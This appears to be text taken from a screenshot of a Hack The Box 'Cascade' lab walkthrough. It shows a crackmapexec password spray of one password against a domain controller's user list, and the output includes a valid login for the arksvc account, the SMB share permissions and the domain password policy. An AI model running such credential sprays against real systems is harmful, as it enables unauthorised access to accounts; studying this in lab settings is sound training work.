 (root㉿kali)-[~/HT/CASCADE]
# crackmapexec smb 10.129.127.249 -u users.txt -p 'w3lc0meFr31nd' --shares --pass-pol
SMB 10.129.127.249 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domai
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\Administrator:w3lc0meFr31nd STATUS_
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\TempAdmin:w3lc0meFr31nd STATUS_LOGO
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\CascGuest:w3lc0meFr31nd STATUS_LOGO
SMB 10.129.127.249 445 CASC-DC1 [+] cascade.local\arksvc:w3lc0meFr31nd
SMB 10.129.127.249 445 CASC-DC1 [+] Enumerated shares
SMB 10.129.127.249 445 CASC-DC1 Share Permissions Remark
SMB 10.129.127.249 445 CASC-DC1 ----- ----------- ------
SMB 10.129.127.249 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.129.127.249 445 CASC-DC1 Audit$
SMB 10.129.127.249 445 CASC-DC1 C$ Default share
SMB 10.129.127.249 445 CASC-DC1 Data READ
SMB 10.129.127.249 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.127.249 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.129.127.249 445 CASC-DC1 SYSVOL READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 [+] Dumping password info for domain: CASCADE
SMB 10.129.127.249 445 CASC-DC1 Minimum password length: 5
SMB 10.129.127.249 445 CASC-DC1 Password history length: None